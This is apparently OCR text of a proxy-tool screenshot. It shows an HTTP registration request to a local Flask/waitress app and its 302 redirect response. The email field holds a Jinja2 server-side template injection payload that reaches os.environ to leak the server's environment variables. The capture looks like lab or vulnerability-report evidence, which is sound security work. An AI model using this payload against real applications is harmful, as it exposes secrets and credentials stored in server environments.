 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9 Origin: http://127.0.0.1:8090
10 Connection: close
11 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiMWFhNDNlYmYyNjc3M2JiZ
GQzYzA5Zjk3ZDQ0Y2EzYWQ0YTZmYzEyMSJ9.YoVnWg.dsARMDobK8ZXmoF7y7
-LvAg3p9s
12
13 csrf_token=
IjFhYTQzZWJmMjY3NzNiYmRkM2MwOWY5N2Q0NGNhM2FkNGE2ZmMxMjEi.YoVn
Wg.tRmoB_5Hh3EmEympOxgO0rsdt4s&username=fane&email=
{{self.__init__.__globals__.sys.modules.os.environ}}@fane.com
&password=fane&password2=fane
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Connection: close
3 Content-Length: 218
4 Content-Type: text/html; charset=utf-8
5 Date: Wed, 18 May 2022 21:39:42 GMT
6 Location: /login
7 Server: waitress
8 Set-Cookie: session=.eJwNzMEKgzAMANBfyXLuYdqi6HWfMURim6rMtZBUZIj_
9 Vary: Cookie
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="
. If not click the link.